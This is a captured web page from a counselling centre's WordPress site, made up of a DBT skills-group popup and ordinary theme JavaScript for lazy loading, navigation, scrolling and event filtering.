<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"74878738ea","url":"https:\/\/www.lukincenter.com\/the-most-important-traits-to-look-for-in-a-therapist","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->
<!-- plugin=object-cache-pro client=phpredis metric#hits=11266 metric#misses=19 metric#hit-ratio=99.8 metric#bytes=7641893 metric#prefetches=519 metric#store-reads=44 metric#store-writes=6 metric#store-hits=542 metric#store-misses=7 metric#sql-queries=30 metric#ms-total=2767.47 metric#ms-cache=50.70 metric#ms-cache-avg=1.0347 metric#ms-cache-ratio=1.8 sample#redis-hits=106427142 sample#redis-misses=2428113 sample#redis-hit-ratio=97.8 sample#redis-ops-per-sec=16 sample#redis-evicted-keys=0 sample#redis-used-memory=736632456 sample#redis-used-memory-rss=730357760 sample#redis-memory-fragmentation-ratio=1.0 sample#redis-connected-clients=2 sample#redis-tracking-clients=0 sample#redis-rejected-connections=0 sample#redis-keys=989263 -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2
body_size: 887
content:
jQuery(document).ready(function(){
	
	// Show/hide the navigation	
	jQuery( '.menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery( '.main-menu' ).slideToggle( 'fast' );
	});
	
	
	jQuery( '.sub-menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery(this).next( '.sub-menu-wrapper' ).slideToggle( 'fast' );
	});
	
	// Show/hide the search	
	jQuery( '.search-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery('.before-header .search-form').toggle( 'fast' );
		});	
		
	
		
	//Return false # nav items
	jQuery('nav a[href*="#"]').on('click', function(){
		return false;
	});
	

	jQuery(function ($) {
		if (window.location.hash)
			scroll(0,0);
		// takes care of some browsers issue
		setTimeout(function(){scroll(0,0);},1);

		var headerHeight = $(".header").height();
		$(".has-smoothScroll").click(function () {
			var target = $(this.hash);
			$("html,body")
			.stop()
			.animate({
					scrollTop:
						target.offset().top - (headerHeight + 30),
					},1100
			);
		});
		if (location.hash) {
			var id = $(location.hash);
		}
		$(window).load(function () {
			if (location.hash) {
				$("html,body").animate(
					{ scrollTop: id.offset().top - (headerHeight + 30) },
					600
				);
			}
		});
	});

		
	// Animate # links	
	jQuery('.content-area a[href*="#"]').not('.featherlight-link').click(function() {	
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			 	      var target = jQuery(this.hash);
			 	      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			 		  
			 		  //Leave room for fixed header
			 		  var targetTop = target.offset().top - 168;
			 		  if(jQuery(window).width() < 1024) targetTop = target.offset().top - 48;
			 		  
			 		  
			 	       if (target.length) {
			 	        jQuery('html,body').animate({ scrollTop: targetTop }, 1000);
			 	        return false;
			 	      }
		}
			
	});
	
	//Add scroll class
	jQuery(window).scroll(function() {    
		var scroll = jQuery(window).scrollTop();
			
		if (scroll >= 1) {
			        jQuery('body').addClass('scroll');
			    } else {
			       jQuery('body').removeClass('scroll');
			    }
	 });
	 
	  //Click event to scroll to top
	jQuery('.scrollToTop').click(function(){
			jQuery('html, body').animate({scrollTop : 0},1000);
			return false;
	});
	
	//smooth-scroll
	var winWidth = jQuery(window).width();
	jQuery('a.js-has-smooth-scroll[href*="#"]:not([href="#"])').click(
		function () {
			if (
				location.pathname.replace(/^\//, '') ==
					this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = jQuery(this.hash);
				target = target.length
					? target
					: jQuery('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					if (winWidth > 768) {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top - 200,
							},
							500
						);
					} else {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top,
							},
							500
						);
					}
					return false;
				}
			}
		}
	);
	
});

//Animations
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3
body_size: 441
content:
jQuery(document).ready(function($) {
    function filterEvents() {
        var weekday = $('#weekday-filter').val();
        var event_type = $('#event-type-filter').val();
        var category = $('#category-filter').val();
        $.ajax({
            type: 'POST',
            url: post_loadmore_params.ajaxurl, // WordPress AJAX URL
            data: {
                action: 'filter_events',
                weekday: weekday,
                event_type: event_type,
                category: category,
            },
            beforeSend: function() {
                $('#events-list').html('<p>Loading events...</p>');
            },
            success: function(response) {
                $('#events-list').html(response);
                console.log(weekday);
            }
        });
    }

    // Trigger filter when any dropdown changes
    $('#weekday-filter, #event-type-filter, #category-filter').on('change', function() {
        filterEvents();
    });
});

/***********************************
 * Load on click for events
 ***********************************/

jQuery(function ($) {
    var ajax_loader = $('#events_loader');
    var query = post_loadmore_params.posts;
    var max_num_page = post_loadmore_params.max_page;

    $('body').on('click', '#events_loadmore_btn', function () {
        var button = $(this);
        var data = {
            action: 'events_loadmore',
            query: query,
            page: post_loadmore_params.current_page,
            nonce: post_loadmore_params.security,
        };

        $.ajax({
            url: post_loadmore_params.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                ajax_loader.show();
                button.hide();
            },
            success: function (data) {
                if (data) {
                    ajax_loader.hide();
                    button.show();
                    $('#events-list').append(data);
                    post_loadmore_params.current_page++;
                    if (post_loadmore_params.current_page == max_num_page) {
                        document.getElementById("msgevents").style.display = 'block';
                        ajax_loader.hide();
                        document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                        button.prop('disabled', true);
                    }
                } else {
                    document.getElementById("msgevents").style.display = 'block';
                    ajax_loader.hide();
                    document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                    button.prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });